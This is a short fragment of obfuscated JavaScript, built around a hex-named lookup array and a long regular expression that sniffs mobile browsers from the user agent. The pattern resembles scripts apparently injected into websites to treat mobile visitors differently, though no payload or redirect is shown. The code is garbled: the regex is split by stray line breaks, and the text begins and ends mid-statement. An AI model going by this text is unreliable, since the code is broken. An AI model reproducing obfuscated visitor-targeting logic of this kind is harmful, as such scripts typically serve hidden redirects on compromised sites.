
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi
m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|b
(n|u)|c55\/|capi|ccwa|cdm\-
|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-